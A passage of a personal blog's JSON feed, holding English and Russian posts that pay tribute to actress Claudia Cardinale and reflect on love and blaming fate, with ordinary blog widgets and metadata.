коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3765144534243213948"},"published":{"$t":"2025-10-27T09:29:00.023+02:00"},"updated":{"$t":"2025-11-11T09:34:20.555+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Легенда итальянского кино"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"1028\" data-original-width=\"1600\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/w640-h412\/K-K-0-0-0-min.jpg\" title=\"Легенда итальянского кино\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЛегенда\nитальянского кино, вдохновившая несколько поколений, Клаудия Кардинале родилась\nв Тунисе. Итальянка – муза таких режиссёров, как Лукино Висконти, Федерико\nФеллини и Луиджи Коменчини. Она пленяет зрителей своим страстным взглядом. И с\nгодами её имя стало синонимом красоты для нескольких поколений.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EЗа свою\nкарьеру Клаудия Кардинале снялась в 175 фильмах, отмеченных кинофестивалями в\nБерлине и Венеции. Кардинале играла с величайшими актёрами XX века.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nпокорила зрителей по всему миру своим чувственным, соблазнительным видением,\nкоторое сделало ее музой Лукино Висконти и Федерико Феллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EИкона кино\n60-х годов Клаудия Кардинале скончалась в возрасте 87 лет. Звезда скончалась в\nНемуре, недалеко от Парижа, в присутствии своих детей, сообщил агентству AFP ее\nагент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EОна\nоставила нам наследие свободной и вдохновенной женщины, и как человека, и как\nхудожника. Кардинале покорила зрителей по всему миру своим чувственным,\nсоблазнительным видением, что сделало ее музой Лукино Висконти и Федерико\nФеллини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EБлагодаря\nсвоей бурной красоте и хриплому голосу, Кардинале не только очаровывала\nвеличайших итальянских режиссеров, но и играла с большинством ведущих актеров —\nот Берта Ланкастера до Алена Делона и Генри Фонды.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EКардинале\nбыла убеждённой защитницей прав женщин и в 2000 году была назначена послом\nдоброй воли ЮНЕСКО за свою преданность делу женщин и девочек.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E«Мне очень повезло. Эта работа подарила мне множество жизней\nи возможность использовать свою известность во благо многих дел», — говорит\nКардинале.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Легенда итальянского кино\" border=\"0\" data-original-height=\"3000\" data-original-width=\"1820\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTAMfyM1ru-3DdVXN7uQRZkxQTqoq25nxrsBe7PrKtz5TaWMhzN3H8XxCl46MPcoPLuIla4HDVM-e-Vl0NjXDxXiJzxMQ1NxEsigo8gowOmAOsrx3rzUTpeFA6szmOiFqYiL6qdTxr5XXgu01T9oFSf2-KezvBpRvWH0ZTxeeUz-VYg2uMSCvdBPwkZvMC\/w388-h640\/K-K-1-min.jpg\" title=\"Легенда итальянского кино\" width=\"388\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EКлаудия Кардинале скончалась 23 сентября 2025 года в\nвозрасте 87 лет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3765144534243213948\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3765144534243213948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/legenda-italyanskogo-kino.html","title":"Легенда итальянского кино"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAp0uFyE6DgHdqWGnqwI1mBuLKSJli_n9BIDC0DvZTH7v4uBpvyFDeeECTdCJCFcW0wqf8FjxPtj8TchfHI9I3TZUvzC3JtBhTAAnjQK7dvwfAoDDV3KvMVHfBvs_Hg7ZefHZP5rh39R0tojHz76u6eJyD29UQtn2mXBRu3tQn_wG_95PFwD8yo5ZX-QYH\/s72-w640-h412-c\/K-K-0-0-0-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и 